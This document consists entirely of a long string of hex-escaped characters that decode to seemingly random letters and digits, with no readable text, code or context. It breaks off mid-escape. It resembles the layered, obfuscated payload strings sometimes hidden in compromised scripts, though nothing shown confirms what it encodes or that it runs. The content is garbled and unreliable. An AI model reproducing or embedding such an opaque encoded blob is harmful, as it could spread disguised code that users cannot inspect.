75\x4c\x62\x73\x76\x66\x67\x71\x30\x4c\x65\x73\x75\x66\x66\x42\x30\x66\x4e\x71\x77\x44\x62\x75\x32\x44\x64\x71\x4b\x44\x57\x72\x30\x6a\x66\x71\x77\x44\x62\x6d\x65\x79\x56\x75\x4e\x44\x73\x71\x75\x4c\x62\x74\x77\x48\x62\x75\x78\x44\x68\x71\x33\x44\x76\x74\x75\x66\x33\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x77\x44\x5a\x74\x75\x66\x4e\x44\x65\x6a\x62\x71\x4b\x66\x76\x73\x77\x44\x67\x71\x4d\x79\x57\x77\x75\x76\x4d\x6d\x65\x76\x62\x71\x4c\x76\x69\x73\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x72\x4b\x4c\x62\x72\x4b\x69\x35\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x4b\x6a\x4d\x6d\x4d\x39\x50\x71\x74\x6a\x57\x71\x4b\x66\x64\x71\x75\x6e\x48\x6d\x30\x76\x4e\x71\x76\x44\x30\x71\x4b\x66\x64\x71\x75\x6a\x6a\x71\x75\x35\x34\x72\x5a\x6a\x56\x41\x75\x66\x54\x42\x32\x48\x62\x45\x75\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x74\x75\x30\x66\x64\x73\x75\x66\x63\x74\x67\x6e\x72\x75\x49\x39\x72\x7a\x65\x72\x4e\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x4c\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x72\x31\x72\x74\x71\x75\x72\x6a\x71\x77\x48\x6d\x79\x32\x44\x73\x71\x76\x66\x72\x71\x77\x48\x62\x7a\x33\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x74\x71\x75\x6e\x66\x71\x4c\x66\x50\x71\x74\x62\x7a\x74\x4b\x6a\x62\x44\x30\x6e\x63\x76\x75\x76\x62\x71\x33\x44\x5a\x41\x65\x66\x4e\x44\x30\x6a\x64\x45\x75\x66\x65\x73\x76\x66\x66\x7a\x30\x66\x76\x72\x49\x39\x73\x45\x75\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x65\x48\x74\x77\x65\x76\x4e\x71\x4e\x4c\x62\x71\x31\x6d\x5a\x72\x4b\x7a\x63\x72\x75\x66\x4e\x71\x76\x76\x67\x6c\x31\x6a\x4e\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x33\x71\x30\x6a\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x75\x77\x7a\x51\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x73\x75\x66\x72\x7a\x30\x66\x54\x44\x68\x66\x72\x75\x75\x66\x4e\x71\x74\x6a\x30\x45\x65\x4c\x4e\x74\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x4b\x75\x65\x72\x72\x72\x4b\x6a\x62\x71\x30\x66\x64\x79\x78\x4c\x66\x72\x75\x4c\x62\x74\x76\x66\x67\x72\x75\x79\x56\x75\x4d\x44\x73\x6c\x30\x4c\x62\x75\x76\x66\x67\x71\x4e\x62\x63\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x72\x48\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x72\x73\x75\x58\x72\x7a\x66\x72\x4e\x71\x75\x76\x69\x76\x74\x72\x62\x71\x77\x39\x62\x7a\x30\x6a\x63\x71\x4b\x48\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x7a\x33\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x76\x4b\x69\x56\x6c\x59\x38\x56\x6c\x33\x44\x4b\x75\x65\x72\x72\x73\x77\x44\x63\x75\x4b\x66\x76\x73\x76\x66\x67\x71\x4b\x66\x63\x71\x76\x76\x6a\x7a\x30\x31\x4e\x71\x76\x44\x5a\x41\x75\x6a\x64\x71\x75\x66\x72\x75\x32\x48\x58\x75\x33\x4c\x66\x72\x4b\x4c\x62\x75\x77\x44\x62\x41\x75\x66\x67\x72\x33\x4c\x66\x71\x30\x4c\x62\x76\x4b\x6a\x62\x77\x65\x31\x4e\x71\x76\x76\x67\x6c\x31\x6a\x55\x73\x77\x44\x62\x76\x75\x79\x56\x75\x4e\x4c\x62\x72\x66\x66\x79\x6f\x75\x48\x4a\x75\x30\x66\x63\x73\x75\x66\x6f\x73\x4d\x6e\x76\x72\x75\x6a\x4a\x6d\x30\x4c\x6f\x71\x77\x44\x30\x71\x4e\x4c\x70\x71\x75\x66\x6a\x71\x75\x50\x63\x45\x75\x39\x62\x71\x75\x54\x62\x73\x75\x66\x48\x41\x75\x4c\x65\x74\x4d\x44\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x36\x74\x30\x66\x62\x73\x30\x66\x6a\x71\x76\x6e\x33\x75\x4b\x66\x72\x79\x33\x50\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x66\x64\x6d\x65\x44\x33\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x63\x75\x76\x6a\x62\x71\x77\x54\x63\x71\x4a\x6a\x70\x71\x75\x66\x6a\x75\x75\x31\x64\x75\x75\x66\x6b\x71\x75\x65\x57\x71\x77\x44\x62\x75\x30\x66\x65\x73\x30\x66\x6a\x71\x75\x4c\x4e\x75\x77\x44\x62\x45\x77\x44\x64\x71\x4b\x6e\x6a\x72\x32\x66\x52\x77\x75\x35\x62\x75\x30\x66\x65\x73\x30\x66\x6a\x73\x75\x4c\x4e\x74\x75\x35\x62\x71\x78\x6e\x6e\x71\x76\x66\x5a\x7a\x30\x66\x35\x7a\x30\x6e\x65\x72\x75\x76\x6a\x79\x31\x76\x76\x72\x76\x66\x64\x71\x75\x76\x6a\x71\x76\x7a\x6f\x73\x75\x66\x66\x7a\x30\x6a\x76\x44\x68\x48\x63\x72\x75\x66\x4e\x71\x78\x4c\x62\x71\x30\x4c\x62\x77\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x77\x71\x4b\x66\x64\x71\x75\x7a\x72\x75\x77\x48\x58\x73\x77\x44\x67\x43\x4c\x66\x72\x7a\x68\x48\x72\x75\x75\x66\x4e\x71\x76\x76\x66\x73\x67\x6e\x73\x43\x32\x4c\x62\x6d\x4d\x39\x4f\x71\x76\x6e\x62\x71\x31\x66\x48\x76\x67\x72\x62\x71\x32\x44\x64\x71\x75\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x48\x45\x75\x76\x64\x75\x77\x6a\x65\x7a\x65\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x66\x7a\x30\x66\x52\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x72\x75\x4c\x62\x76\x4e\x66\x72\x75\x32\x43\x59\x71\x77\x44\x73\x71\x4e\x72\x6f\x6d\x65\x66\x72\x77\x75\x72\x4f\x71\x75\x6e\x4e\x71\x30\x66\x65\x77\x75\x6e\x62\x71\x78\x44\x65\x71\x33\x44\x5a\x74\x65\x4c\x62\x72\x4b\x6a\x58\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x6e\x72\x75\x4b\x66\x72\x79\x77\x50\x4b\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x64\x45\x75\x66\x63\x73\x75\x66\x6b\x43\x75\x4c\x72\x75\x4b\x69\x59\x74\x30\x66\x62\x73\x76\x66\x6e\x71\x31\x66\x62\x73\x4b\x66\x62\x6d\x65\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x62\x73\x75\x66\x73\x7a\x5a\x62\x63\x73\x75\x66\x6e\x42\x30\x66\x4e\x7a\x32\x4c\x62\x44\x5a\x62\x62\x71\x33\x44\x33\x71\x4b\x6e\x35\x71\x75\x72\x6c\x71\x75\x4c\x6e\x75\x76\x66\x4f\x45\x66\x6a\x72\x75\x4b\x66\x6a\x71\x75\x31\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x72\x6a\x71\x75\x4c\x4e\x71\x78\x4c\x4e\x71\x30\x6a\x68\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x75\x6e\x62\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x71\x4d\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x67\x71\x4b\x69\x5a\x72\x77\x6a\x48\x41\x75\x4c\x69\x79\x77\x4c\x66\x72\x30\x4c\x62\x75\x4b\x6a\x62\x71\x30\x66\x66\x75\x76\x66\x4f\x43\x75\x4c\x4e\x72\x4e\x6a\x72\x75\x77\x72\x34\x75\x76\x66\x62\x7a\x30\x66\x76\x72\x75\x48\x4a\x75\x4e\x72\x58\x73\x77\x44\x6a\x7a\x30\x69\x59\x43\x32\x44\x62\x72\x33\x6e\x4f\x71\x78\x4c\x62\x73\x65\x4c\x62\x71\x4b\x6a\x62\x6d\x30\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x50\x71\x75\x7a\x73\x7a\x31\x6a\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x72\x72\x79\x76\x72\x4b\x71\x75\x6e\x4e\x71\x30\x66\x68\x42\x32\x4c\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x4c\x62\x71\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x72\x4b\x66\x52\x71\x77\x44\x62\x41\x30\x44\x5a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4b\x44\x63\x72\x75\x6a\x63\x42\x30\x34\x57\x71\x75\x4c\x62\x74\x4b\x6a\x56\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x77\x66\x50\x73\x75\x66\x6f\x7a\x30\x4c\x62\x75\x77\x66\x36\x7a\x65\x66\x64\x71\x75\x44\x6f\x7a\x30\x4c\x62\x73\x75\x66\x7a\x7a\x30\x66\x66\x72\x75\x6a\x4a\x41\x4c\x4c\x64\x71\x4b\x6e\x62\x71\x75\x4c\x62\x77\x4e\x66\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x74\x75\x66\x72\x43\x32\x44\x62\x41\x77\x44\x64\x71\x4b\x6e\x6a\x73\x4c\x66\x72\x74\x4e\x48\x72\x75\x75\x7a\x68\x71\x4b\x76\x62\x7a\x30\x6e\x76\x72\x75\x72\x4b\x41\x75\x76\x67\x73\x75\x66\x53\x71\x4d\x44\x62\x73\x4b\x50\x63\x72\x75\x66\x4e\x71\x77\x4c\x4e\x71\x30\x6e\x64\x73\x75\x66\x6a\x71\x75\x4c\x56\x71\x77\x44\x33\x41\x75\x66\x76\x77\x75\x76\x72\x72\x75\x44\x7a\x6d\x31\x66\x63\x71\x4d\x31\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x75\x76\x66\x66\x7a\x30\x6a\x79\x75\x4b\x6a\x4d\x6d\x30\x35\x34\x74\x4d\x44\x6a\x71\x75\x6a\x74\x71\x75\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x66\x6f\x7a\x30\x4c\x6a\x71\x33\x44\x76\x71\x31\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x7a\x73\x76\x66\x4e\x7a\x30\x66\x50\x71\x75\x6e\x6c\x71\x75\x4c\x6e\x73\x77\x44\x63\x72\x30\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x64\x75\x76\x6a\x63\x43\x75\x4c\x4e\x72\x4b\x6a\x63\x72\x32\x39\x50\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x66\x63\x72\x75\x66\x4e\x71\x4c\x6e\x66\x71\x4b\x6a\x74\x71\x75\x6a\x6c\x71\x75\x4c\x62\x73\x77\x44\x63\x72\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x30\x76\x62\x72\x65\x66\x6a\x74\x65\x6e\x33\x74\x4b\x66\x62\x41\x30\x66\x4e\x71\x75\x76\x66\x76\x77\x66\x50\x73\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x73\x72\x4b\x6a\x66\x71\x77\x44\x62\x72\x75\x76\x72\x79\x77\x4c\x6a\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x31\x6a\x67\x72\x66\x66\x66\x74\x65\x4c\x62\x76\x77\x48\x62\x75\x30\x66\x66\x73\x76\x66\x62\x74\x75\x66\x72\x43\x30\x58\x6a\x71\x75\x7a\x63\x71\x75\x72\x7a\x71\x30\x66\x62\x43\x30\x7a\x6a\x71\x75\x4c\x56\x71\x77\x44\x4e\x41\x75\x66\x74\x71\x75\x66\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x78\x6e\x4e\x71\x30\x76\x76\x74\x4b\x66\x64\x71\x75\x6e\x6a\x71\x75\x4c\x56\x71\x77\x48\x33\x41\x75\x66\x76\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x4e\x76\x77\x39\x62\x7a\x30\x6a\x68\x71\x4b\x76\x62\x71\x31\x66\x64\x71\x75\x7a\x6a\x71\x75\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x62\x6d\x65\x66\x72\x77\x4e\x50\x4b\x71\x75\x76\x68\x79\x5a\x6e\x72\x71\x77\x39\x62\x7a\x30\x6a\x63\x71\x76\x6e\x62\x71\x4d\x72\x66\x72\x49\x39\x4a\x6d\x30\x75\x59\x71\x77\x44\x62\x74\x75\x66\x4e\x43\x30\x7a\x6a\x71\x77\x48\x63\x72\x75\x44\x56\x41\x75\x66\x74\x71\x75\x4c\x72\x75\x4c\x6a\x58\x73\x75\x66\x6a\x7a\x30\x66\x74\x7a\x30\x6e\x62\x72\x76\x4c\x49\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x77\x44\x62\x72\x76\x76\x6f\x71\x76\x66\x5a\x7a\x30\x66\x64\x71\x75\x4c\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6a\x42\x30\x66\x4f\x71\x77\x4c\x62\x75\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x75\x77\x75\x6e\x66\x71\x30\x66\x63\x73\x75\x66\x62\x6d\x4b\x66\x4f\x7a\x30\x58\x6a\x71\x75\x4c\x56\x71\x77\x48\x72\x41\x75\x66\x76\x76\x75\x35\x62\x71\x30\x66\x62\x73\x75\x66\x66\x6d\x4b\x66\x4f\x75\x77\x44\x62\x75\x30\x66\x62\x74\x4d\x44\x6a\x77\x75\x6e\x33\x43\x32\x44\x62\x41\x75\x66\x6b\x75\x76\x48\x4f\x45\x65\x4c\x4e\x71\x4e\x66\x6a\x75\x75\x4c\x4e\x71\x75\x6e\x62\x72\x67\x66\x50\x72\x75\x72\x64\x45\x75\x66\x64\x73\x75\x66\x6a\x42\x30\x66\x4e\x75\x4b\x6a\x4d\x42\x4b\x75\x59\x71\x77\x44\x72\x7a\x30\x6a\x50\x71\x75\x72\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x74\x77\x44\x63\x42\x77\x39\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x72\x72\x75\x75\x34\x59\x73\x76\x66\x66\x7a\x30\x65\x57\x72\x30\x66\x62\x41\x32\x54\x66\x75\x75\x6e\x62\x71\x4c\x66\x72\x74\x4a\x62\x72\x79\x30\x72\x4b\x71\x75\x44\x56\x41\x65\x66\x66\x72\x31\x4b\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x66\x52\x72\x75\x6a\x6a\x71\x75\x79\x57\x73\x77\x44\x67\x45\x65\x6a\x69\x6f\x67\x44\x62\x72\x75\x76\x6a\x79\x77\x4c\x6a\x71\x30\x54\x62\x73\x75\x66\x63\x76\x75\x44\x7a\x6d\x31\x66\x62\x7a\x30\x66\x74\x71\x75\x6e\x4a\x41\x4c\x4c\x64\x71\x75\x6e\x62\x71\x76\x66\x72\x41\x68\x66\x6a\x75\x75\x4c\x4e\x71\x75\x66\x5a\x41\x65\x66\x74\x71\x75\x6e\x6a\x71\x76\x4b\x59\x71\x77\x44\x62\x7a\x30\x66\x74\x71\x75\x44\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x7a\x7a\x30\x66\x75\x77\x75\x6e\x64\x71\x30\x66\x68\x73\x75\x66\x62\x6d\x4b\x66\x4e\x44\x30\x31\x62\x75\x78\x6e\x4e\x71\x74\x62\x66\x73\x77\x72\x50\x73\x75\x66\x63\x73\x64\x48\x4e\x71\x74\x62\x69\x6c\x59\x38\x56\x6f\x65\x48\x74\x44\x31\x69\x56\x75\x76\x69\x34\x72\x4b\x4c\x62\x71\x77\x44\x62\x72\x75\x44\x62\x6c\x32\x4f\x35\x43\x76\x66\x73\x71\x4a\x6a\x72\x75\x77\x48\x34\x73\x77\x44\x67\x6d\x65\x4c\x4e\x73\x4b\x6a\x4e\x74\x30\x66\x4d\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x76\x4a\x75\x30\x76\x62\x75\x76\x65\x30\x7a\x30\x66\x64\x71\x75\x6a\x4a\x41\x75\x66\x64\x73\x75\x66\x63\x6d\x65\x4c\x4e\x71\x4b\x6a\x4e\x73\x75\x66\x71\x79\x77\x54\x66\x75\x77\x72\x52\x72\x75\x6e\x4a\x75\x30\x4c\x63\x79\x32\x31\x5a\x7a\x30\x66\x64\x71\x75\x6a\x4b\x72\x75\x76\x71\x7a\x67\x31\x56\x41\x75\x66\x66\x72\x75\x6a\x4b\x71\x30\x66\x65\x73\x75\x66\x63\x71\x4b\x69\x59\x43\x64\x6a\x72\x75\x75\x7a\x34\x79\x32\x44\x5a\x72\x4c\x66\x72\x71\x75\x58\x6a\x7a\x30\x7a\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x76\x62\x73\x75\x66\x7a\x7a\x30\x66\x75\x77\x75\x6e\x69\x71\x30\x66\x68\x75\x76\x66\x62\x6d\x4b\x66\x4f\x75\x77\x44\x63\x41\x30\x76\x62\x74\x4d\x44\x6a\x75\x76\x66\x41\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x31\x66\x72\x72\x77\x44\x62\x77\x66\x66\x50\x71\x4c\x48\x67\x72\x4b\x6a\x66\x71\x4b\x6a\x55\x74\x4a\x62\x62\x73\x75\x66\x6a\x7a\x30\x6a\x79\x73\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x72\x30\x35\x4e\x73\x75\x66\x6a\x71\x76\x4c\x4e\x71\x75\x72\x7a\x71\x30\x44\x64\x71\x75\x44\x6a\x71\x76\x4b\x59\x71\x77\x44\x33\x7a\x30\x6a\x50\x71\x75\x44\x6f\x7a\x30\x4c\x6a\x72\x65\x66\x66\x74\x65\x4c\x62\x74\x77\x44\x62\x71\x32\x44\x64\x71\x75\x6e\x6a\x71\x75\x54\x62\x73\x75\x76\x72\x77\x67\x48\x34\x75\x4d\x44\x73\x71\x75\x4c\x62\x71\x77\x48\x62\x75\x76\x76\x64\x75\x75\x6e\x62\x72\x66\x66\x72\x71\x4b\x6a\x68\x75\x30\x66\x63\x75\x76\x66\x67\x6d\x4d\x66\x35\x71\x75\x6a\x72\x75\x4a\x4c\x68\x72\x5a\x6e\x72\x41\x65\x66\x4e\x74\x4b\x66\x6a\x71\x75\x6a\x63\x72\x75\x44\x56\x7a\x30\x66\x52\x72\x77\x7a\x4b\x41\x30\x76\x64\x7a\x65\x44\x56\x41\x75\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x63\x71\x4b\x76\x62\x7a\x30\x66\x52\x72\x75\x6a\x4b\x71\x30\x76\x64\x73\x75\x66\x6e\x7a\x30\x66\x74\x7a\x30\x6e\x63\x72\x75\x79\x30\x79\x31\x76\x7a\x74\x4b\x66\x50\x71\x75\x6a\x6a\x75\x75\x66\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x76\x77\x44\x63\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x4c\x62\x71\x74\x6a\x62\x41\x67\x44\x4e\x71\x4d\x4c\x62\x72\x30\x35\x4e\x73\x75\x31\x6a\x71\x76\x4c\x4e\x71\x4d\x50\x7a\x71\x30\x6e\x62\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x76\x6e\x4e\x71\x30\x6e\x64\x73\x75\x66\x6a\x71\x76\x4b\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x44\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x7a\x7a\x30\x66\x65\x77\x75\x6e\x64\x71\x30\x66\x68\x73\x75\x66\x66\x6d\x4b\x66\x4e\x44\x32\x44\x63\x41\x30\x76\x62\x74\x4d\x44\x6a\x77\x75\x6e\x33\x43\x32\x44\x64\x41\x76\x66\x69\x73\x75\x66\x4b\x71\x4b\x6e\x68\x42\x31\x62\x64\x44\x33\x72\x63\x6d\x4b\x39\x62\x71\x75\x4c\x72\x74\x75\x72\x72\x71\x75\x50\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x71\x77\x4c\x63\x71\x30\x66\x67\x76\x66\x66\x73\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x44\x64\x71\x4b\x44\x56\x41\x75\x6a\x64\x71\x75\x7a\x74\x44\x5a\x62\x63\x71\x33\x4c\x62\x72\x65\x54\x62\x73\x75\x4c\x6a\x75\x75\x31\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x75\x4b\x6a\x76\x76\x32\x39\x50\x71\x4d\x54\x66\x73\x77\x66\x50\x72\x75\x72\x72\x79\x4b\x72\x4b\x71\x75\x6e\x62\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x73\x77\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x4f\x71\x4b\x69\x5a\x72\x77\x6a\x6a\x7a\x32\x48\x58\x73\x77\x44\x4a\x6d\x4b\x66\x4e\x71\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x6b\x71\x4c\x44\x68\x42\x32\x4c\x64\x75\x30\x66\x6a\x79\x78\x4c\x6a\x73\x75\x35\x4e\x73\x75\x66\x6a\x71\x77\x6e\x4e\x71\x30\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x73\x75\x66\x53\x43\x76\x66\x74\x7a\x5a\x6a\x62\x7a\x31\x6a\x63\x44\x65\x34\x57\x71\x76\x66\x7a\x72\x67\x48\x62\x71\x32\x44\x64\x71\x75\x72\x7a\x71\x30\x66\x64\x71\x75\x7a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x72\x67\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x6f\x71\x4b\x69\x5a\x72\x77\x6a\x48\x41\x75\x4c\x65\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x76\x66\x48\x41\x75\x4c\x68\x75\x31\x6a\x5a\x41\x75\x65\x57\x72\x77\x6a\x6f\x7a\x30\x4c\x66\x73\x75\x66\x6f\x71\x4a\x6a\x70\x71\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x74\x4b\x69\x30\x74\x30\x66\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x76\x66\x72\x7a\x67\x50\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x68\x50\x4e\x71\x75\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x76\x72\x4e\x71\x75\x76\x66\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x75\x72\x4e\x71\x75\x6e\x62\x72\x66\x66\x72\x41\x68\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6f\x71\x4b\x44\x68\x42\x32\x48\x62\x75\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x32\x4c\x62\x41\x30\x76\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x4e\x71\x4b\x76\x52\x72\x76\x66\x64\x71\x75\x6e\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x74\x77\x44\x63\x76\x77\x6e\x66\x75\x75\x6e\x62\x72\x65\x4c\x62\x74\x77\x39\x62\x7a\x31\x6a\x63\x7a\x4d\x35\x66\x6d\x4b\x66\x4e\x75\x77\x44\x63\x75\x30\x66\x65\x73\x75\x66\x77\x43\x4b\x4c\x4e\x75\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x35\x71\x75\x76\x6f\x7a\x30\x4c\x62\x73\x75\x66\x73\x71\x4b\x65\x5a\x77\x77\x48\x62\x41\x75\x66\x66\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x71\x74\x6e\x73\x71\x4e\x44\x6f\x6d\x65\x66\x48\x41\x75\x76\x63\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x62\x42\x4b\x76\x66\x7a\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x72\x4c\x66\x41\x41\x4d\x72\x62\x71\x30\x66\x64\x73\x75\x66\x6f\x45\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x63\x71\x30\x44\x56\x41\x65\x66\x35\x71\x75\x6a\x64\x45\x75\x76\x64\x73\x75\x66\x6e\x7a\x30\x6a\x75\x77\x75\x6e\x62\x71\x30\x66\x64\x73\x75\x66\x76\x6d\x4b\x66\x4e\x44\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x72\x65\x66\x33\x71\x30\x6e\x35\x71\x75\x76\x72\x75\x77\x47\x59\x73\x77\x44\x66\x72\x77\x7a\x35\x71\x75\x76\x72\x7a\x49\x38\x56\x6c\x33\x44\x4b\x74\x65\x6a\x69\x6f\x75\x6a\x69\x44\x31\x76\x4e\x71\x76\x6e\x62\x71\x4c\x66\x7a\x72\x63\x54\x71\x6d\x4e\x62\x63\x72\x75\x48\x41\x71\x4b\x6e\x69\x72\x77\x4c\x62\x42\x4c\x66\x50\x71\x74\x62\x68\x71\x74\x72\x63\x6f\x78\x66\x72\x75\x4b\x69\x59\x75\x76\x66\x73\x45\x65\x4c\x72\x72\x4b\x6a\x65\x41\x75\x66\x63\x73\x75\x66\x6b\x45\x75\x4c\x62\x74\x77\x44\x62\x77\x66\x66\x50\x71\x76\x76\x68\x71\x77\x44\x62\x6f\x78\x66\x72\x75\x4b\x69\x59\x75\x76\x66\x6b\x45\x65\x4c\x4e\x73\x4e\x4c\x48\x45\x75\x66\x63\x73\x75\x66\x6b\x6d\x66\x66\x72\x6f\x74\x6a\x48\x41\x75\x4c\x63\x75\x76\x66\x67\x6d\x65\x4c\x62\x75\x77\x44\x62\x76\x75\x76\x69\x79\x77\x35\x41\x71\x4b\x66\x79\x72\x4e\x4c\x64\x44\x31\x7a\x63\x71\x75\x66\x5a\x41\x75\x66\x52\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x72\x72\x77\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x79\x30\x4c\x62\x76\x4b\x6a\x62\x72\x66\x4c\x64\x72\x4b\x6e\x62\x72\x31\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x4b\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x71\x76\x6e\x62\x71\x32\x72\x64\x73\x75\x44\x4a\x76\x76\x76\x66\x75\x75\x76\x68\x79\x5a\x6e\x72\x71\x77\x44\x62\x45\x75\x66\x68\x79\x32\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x76\x75\x59\x71\x77\x44\x62\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x76\x7a\x30\x6a\x75\x77\x75\x6e\x65\x71\x30\x66\x67\x73\x75\x66\x76\x6d\x4b\x66\x4e\x7a\x30\x31\x62\x7a\x33\x6e\x4e\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6a\x7a\x30\x76\x56\x71\x77\x44\x73\x71\x4d\x76\x69\x72\x4b\x44\x63\x72\x75\x66\x4e\x71\x76\x6e\x66\x71\x30\x6a\x72\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x75\x76\x66\x77\x4b\x4c\x62\x73\x4b\x6a\x62\x77\x66\x50\x59\x73\x75\x66\x6b\x71\x4b\x47\x57\x77\x77\x6a\x4b\x71\x30\x76\x65\x71\x74\x62\x62\x7a\x30\x66\x76\x72\x76\x66\x48\x41\x75\x66\x65\x75\x76\x69\x35\x6d\x4c\x66\x72\x73\x4a\x62\x48\x41\x75\x4c\x68\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x75\x76\x72\x71\x30\x66\x65\x75\x76\x66\x67\x6d\x65\x4c\x72\x74\x77\x44\x63\x71\x30\x66\x64\x73\x30\x66\x6a\x